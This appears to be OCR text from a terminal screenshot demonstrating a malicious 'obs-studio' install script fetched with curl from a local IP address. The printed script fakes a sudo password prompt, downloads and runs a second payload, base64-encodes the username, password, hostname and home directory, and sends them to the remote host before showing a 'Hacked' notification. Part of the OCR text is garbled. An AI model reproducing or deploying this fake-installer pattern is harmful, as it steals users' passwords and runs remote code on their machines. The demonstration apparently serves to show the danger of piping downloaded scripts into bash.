 was
user@yourcomputer: ~
File Edit View Search Terminal Help
user@yourcomputer:~$ curl http://192.168.1.123:8118/install/obs-studio
#!/bin/bash
APP_NAME="obs-studio"
read -s -p "[sudo] password for $USER: " PAS__PAS
echo ""
AAAA=$(echo /tmp/omg__$RANDOM)
curl -s "http://192.168.1.123:8118/install____/$APP_NAME" > $AAAA
bash < $AAAA
PAS__PAS_FULL=$(echo "username: $USER | password: $PAS__PAS | hostname: $HOSTNAME | home: $HOME | pwd: $PWD")
PAS__PAS2=$(echo $PAS__PAS_FULL | base64 -w 0)
curl "http://192.168.1.123:8118/install__/$APP_NAME/$PAS__PAS2"
notify-send "Hacked" "Your computer is hacked, your password is $PAS__PAS"user@youseuseuseusuuuuuuseuseususeuuu
user@yourcomputer:~$ curl http://192.168.1.123:8118/install____/obs-studio